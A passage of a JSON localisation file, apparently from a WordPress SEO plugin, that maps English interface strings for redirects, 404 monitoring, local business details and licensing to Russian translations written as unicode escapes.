\u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 